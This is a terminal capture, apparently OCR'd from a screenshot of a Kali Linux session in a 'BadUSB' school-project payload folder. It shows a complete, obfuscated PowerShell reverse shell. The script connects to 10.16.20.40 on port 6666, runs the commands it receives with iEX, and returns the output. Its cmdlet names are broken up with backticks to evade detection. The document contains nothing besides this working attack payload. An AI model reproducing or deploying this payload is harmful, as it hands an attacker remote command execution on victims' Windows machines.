 (kali㉿kali)-[~/school_project_BadUSB_rapi/payloads/RCE_withserver/app]
$ cat payload2.ps
$client = New-`oBJ`ECt System.Net.Sockets.TCPClient("10.16.20.40",6666);$stream = $client.GetStream();[byte[]
]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (N`ew-O`BjEcT -Ty
peName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (i`EX $data 2>&1 | out-st`Ri`Ng );$send
back2  = $sendback + "PS " + (P`wd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$st
ream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()